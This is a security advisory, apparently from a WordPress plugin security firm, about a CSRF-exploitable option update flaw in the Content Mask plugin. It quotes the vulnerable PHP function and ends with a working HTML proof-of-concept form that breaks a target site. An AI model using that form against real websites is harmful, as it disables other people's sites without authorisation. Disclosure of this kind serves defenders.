Our Proactive Monitoring Caught an Authenticated Option Update Vulnerability in Content Mask
One way we help to improve the security of WordPress plugins, not just for our customers of our service, but for everyone using them, is our proactive monitoring of changes made to plugins in the Plugin Directory to try to catch serious vulnerabilities. Through that we caught an authenticated option update vulnerability in the plugin Content Mask, which can also be exploited through cross-site request forgery (CSRF).
The possibility of this vulnerability is also flagged by our Plugin Security Checker, so you can check plugins you use to see if they might have similar issues with that tool.
The automated portion of that proactive monitoring flagged code in the function itoggle_content_mask_option() in the file /content-mask.php, which can update any WordPress option (setting) specified with the POST input “optionName”
public function toggle_content_mask_option(){
$this->require_POST();
$optionName = $_POST['optionName'];
$currentState = $_POST['currentState'];
$optionDisplayName = $_POST['optionDisplayName'];
if( ! $currentState || ! $optionName )
$this->json_response( 403, 'No Values Detected' );
if( $currentState == 'enabled' ){
$newState = false;
$displayNewState = 'disabled';
} else if( $currentState == 'disabled' ){
$newState = true;
$displayNewState = 'enabled';
} else {
$this->json_response( 403, 'Unauthorized Values Detected.', ['newState' => ( filter_var( get_option( $optionName ), FILTER_VALIDATE_BOOLEAN ) ) ? 'enabled' : 'disabled'] );
}
if( update_option( $optionName, $newState ) ){
The code does limit the value it will be set to, to true or false, which limits the impact, but you can still do things like causing user registration to be enabled or breaking the website.
The code lacks a nonce check, so it could be exploited through CSRF.
The function is accessible through WordPress’ AJAX functionality and by default, accessible to users with any role.
WordPress Causes Full Disclosure
Because of the moderators of the WordPress Support Forum’s continued inappropriate behavior we changed from reasonably disclosing to full disclosing vulnerabilities for plugins in the WordPress Plugin Directory in protest, until WordPress gets that situation cleaned up, so we are releasing this post and then leaving a message about that for the developer through the WordPress Support Forum. (For plugins that are also in the ClassicPress Plugin Directory, we will follow our reasonable disclosure policy.) You can notify the developer of this issue on the forum as well. Hopefully, the moderators will finally see the light and clean up their act soon, so these full disclosures will no longer be needed (we hope they end soon). You would think they would have already done that, but considering that they believe that having plugins, which have millions installs, remain in the Plugin Directory despite them knowing they are vulnerable is “appropriate action”, something is very amiss with them (which is even more reason the moderation needs to be cleaned up).
Update: To clear up the confusion where developers claim we hadn’t tried to notify them through the Support Forum (while at the same time moderators are complaining about us doing just that), here is the message we left for this vulnerability:
Is It Fixed?
If you are reading this post down the road the best way to find out if this vulnerability or other WordPress plugin vulnerabilities in plugins you use have been fixed is to sign up for our service, since what we uniquely do when it comes to that type of data is to test to see if vulnerabilities have really been fixed. Relying on the developer’s information can lead you astray, as we often find that they believe they have fixed vulnerabilities, but have failed to do that.
Proof of Concept
The following proof of concept will disable the website, when logged in to WordPress.
Replace “[path to WordPress]” with the location of WordPress.
<html> <body> <form action="http://[path to WordPress]/wp-admin/admin-ajax.php?action=toggle_content_mask_option" method="POST"> <input type="hidden" name="optionName" value="template" /> <input type="hidden" name="currentState" value="enabled" /> <input type="submit" value="Submit" /> </form> </body> </html>
